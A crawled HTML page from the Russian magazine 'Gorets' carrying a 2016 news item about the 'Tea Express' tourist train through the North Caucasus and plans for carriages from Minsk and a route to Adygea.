

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/chajnyj-ekspress-sobirajutsja-zapustit-v-adygeju
body_size: 13276
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>«Чайный экспресс» собираются запустить в Адыгею</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Жители Белоруссии смогут отправиться в путешествие по северокавказскому участку Великого Шелкового пути. Туристический поезд «Чайный экспресс» может пополниться дополнительными вагонами из Минска." />
	<meta name="keywords" content="туристический поезд, «Чайный экспресс», Великий Шелковый путь, Адыгея, Белоруссия, путешествие" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/May_2016/.thumbs/372e584464b5d17f58e49bb01b5154a2_1200_801_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/May_2016/.thumbs/372e584464b5d17f58e49bb01b5154a2_1200_801_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/chajnyj-ekspress-sobirajutsja-zapustit-v-adygeju">

    <meta property="og:title" content="«Чайный экспресс» собираются запустить в Адыгею"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Жители Белоруссии смогут отправиться в путешествие по северокавказскому участку Великого Шелкового пути. Туристический поезд «Чайный экспресс» может пополниться дополнительными вагонами из Минска."/>
    <meta property="og:url" content="https://gorets-media.ru/page/chajnyj-ekspress-sobirajutsja-zapustit-v-adygeju" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/chajnyj-ekspress-sobirajutsja-zapustit-v-adygeju/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">«Чайный экспресс» собираются запустить в Адыгею </span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Вся+Россия"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/russia.jpg" alt="Вся Россия" /></a></p><h1>«Чайный экспресс» собираются запустить в Адыгею </h1><div class="page-date">12 мая 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23277</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/chajnyj-ekspress-sobirajutsja-zapustit-v-adygeju" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/chajnyj-ekspress-sobirajutsja-zapustit-v-adygeju" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fchajnyj-ekspress-sobirajutsja-zapustit-v-adygeju&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="&laquo;Чайный экспресс&raquo; собираются запустить в Адыгею " href="/uploads/users/32/images/May_2016/.thumbs/372e584464b5d17f58e49bb01b5154a2_1200_801_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/May_2016/.thumbs/372e584464b5d17f58e49bb01b5154a2_1200_801_1.jpg" alt="&laquo;Чайный экспресс&raquo; собираются запустить в Адыгею " width="700" height="467" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: justify;"><span style="font-size: medium;"><em>Жители Белоруссии смогут отправиться в путешествие по северокавказскому участку Великого Шелкового пути. Туристический поезд &laquo;Чайный экспресс&raquo; может пополниться дополнительными вагонами из Минска. Кроме того, планируется запустить аналогичный маршрут в Адыгею</em>.</span></p>
</blockquote>
<p style="text-align: justify;">Белоруссию могут подключить к проекту &laquo;Чайный экспресс&raquo;. Сейчас ведутся переговоры о запуске отдельного вагона из Минска с последующей прицепкой к туристическому поезду в Москве. Еще одно планируемое нововведение &ndash; создание аналогичного маршрута в Адыгею.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;"><a class="lightview" title="g" href="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" alt="g" width="29" height="19" /></a> Разрабатываем комбинированные туры с увеличенным числом ночевок в отелях и автобусными трансферами на отдельных участках. А также по аналогии с &bdquo;Чайным экспрессом&ldquo;, прорабатываем вопрос запуска туристических поездов в Республику Адыгея&raquo;, - пояснили порталу "Это Кавказ" в оргкомитете проекта.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Первый в этом сезоне &laquo;Чайный экспресс&raquo; вышел на маршрут в начале мая. Поезд был заполнен полностью: в тур отправились 150 пассажиров из России, Белоруссии и Армении. Следующий заезд продан под корпоративного клиента. Для покупки пока доступны два круиза в конце июня и в августе.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="&laquo;Чайный экспресс&raquo; собираются запустить в Адыгею " href="/uploads/users/32/images/May_2016/.thumbs/0667bb15004943a145c63727a66f66db_960_641_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/users/32/images/May_2016/.thumbs/0667bb15004943a145c63727a66f66db_960_641_1.jpg" alt="&laquo;Чайный экспресс&raquo; собираются запустить в Адыгею " width="700" height="467" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Маршрут туристического экспресса проходит по северокавказскому участку Великого Шелкового пути. Стартует поезд из Москвы, проходит через Ростов-на-Дону и далее следует уже непосредственно по маршруту Шелкового пути, проезжая города Назрань, Владикавказ, Дербент, Грозный и Кавказские Минеральные Воды. Круиз длится семь дней.</p>
<blockquote>
<p align="right">Фото: vk.com/chayniy_express</p>
<p align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;">&copy; Федеральный познавательный журнал &laquo;Горец&raquo;</span></a>&nbsp;</span></p>
<p align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4" rel="tag">туристический поезд</a> | <a href="https://gorets-media.ru/tag/%C2%AB%D0%A7%D0%B0%D0%B9%D0%BD%D1%8B%D0%B9+%D1%8D%D0%BA%D1%81%D0%BF%D1%80%D0%B5%D1%81%D1%81%C2%BB" rel="tag">«Чайный экспресс»</a> | <a href="https://gorets-media.ru/tag/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B8%D0%B9+%D0%A8%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BF%D1%83%D1%82%D1%8C" rel="tag">Великий Шелковый путь</a> | <a href="https://gorets-media.ru/tag/%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D1%8F" rel="tag">Белоруссия</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5" rel="tag">путешествие</a> , <a href="/tag/Вся+Россия">Вся Россия</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'2796'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/spasti-leoparda"><img src="/img_cache/272x200/uploads/post_preview/bars1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/spasti-leoparda" title="В ИНДИИ СПАСЛИ ЛЕОПАРДА, УПАВШЕГО В РЕЗЕРВУАР С ВОДО ...">В ИНДИИ СПАСЛИ ЛЕОПАРДА, УПАВШЕГО В РЕЗЕРВУАР С ВОДО ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/spasti-leoparda">В горной Индии спасли леопарда, упавшего в водный бак. Дикий зверь пытался напиться и свалился в большой резервуар с водой на чайной плантации Haskhowa в Индии.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3942"><img src="/img_cache/272x200/uploads/post_preview/18-1-19.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3942" title="Лучших исполнителей народных танцев Кавказа выберут  ...">Лучших исполнителей народных танцев Кавказа выберут  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3942">Во Владикавказе определят хореографические коллективы, которые будет представлять СКФО на Чемпионате России по народным танцам. Отборочный этап состоится&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/v-germanii-morkov-vernula-dedushke-poterjannoe-obruchalnoe-kolco"><img src="/img_cache/272x200/uploads/post_preview/05-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-germanii-morkov-vernula-dedushke-poterjannoe-obruchalnoe-kolco" title="В Германии морковь вернула дедушке потерянное обруча ...">В Германии морковь вернула дедушке потерянное обруча ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-germanii-morkov-vernula-dedushke-poterjannoe-obruchalnoe-kolco">У 82-летнего жителя немецкого городка Бад-Мюнстерайфель урожай моркови в нынешнем году получился особенно ценным: один из оранжевых корнеплодов, как выяснилось,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/video-iz-gornogo-otelja-v-shvejcarii-stalo-hitom-v-seti"><img src="/img_cache/272x200/uploads/post_preview/07-1-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/video-iz-gornogo-otelja-v-shvejcarii-stalo-hitom-v-seti" title="Видео из горного отеля в Швейцарии стало хитом в Сет ...">Видео из горного отеля в Швейцарии стало хитом в Сет ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/video-iz-gornogo-otelja-v-shvejcarii-stalo-hitom-v-seti">Швейцарский отель, расположенный на берегу Фирвальдштетского озера, стал интернет-сенсацией. Одна из путешественниц опубликовала в Сети ролик, как она заходит&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/prezident-rossii-nagradil-valerija-gergieva-ordenom-aleksandra-nevskogo"><img src="/img_cache/272x200/uploads/post_preview/04-048986.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/prezident-rossii-nagradil-valerija-gergieva-ordenom-aleksandra-nevskogo" title="Президент России наградил Валерия Гергиева Орденом А ...">Президент России наградил Валерия Гергиева Орденом А ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/prezident-rossii-nagradil-valerija-gergieva-ordenom-aleksandra-nevskogo">"За особые заслуги в подготовке и проведении важных гуманитарных внешнеполитических акций, способствующих укреплению мира и дружбы между народами" художественный&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/14-letnij-alen-avidzba-stal-pervoj-raketkoj-mira"><img src="/img_cache/272x200/uploads/post_preview/thumb_14-ggg.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/14-letnij-alen-avidzba-stal-pervoj-raketkoj-mira" title="14-ЛЕТНИЙ АЛЕН АВИДЗБА СТАЛ ПЕРВОЙ РАКЕТКОЙ МИРА">14-ЛЕТНИЙ АЛЕН АВИДЗБА СТАЛ ПЕРВОЙ РАКЕТКОЙ МИРА</a>                                        </div>

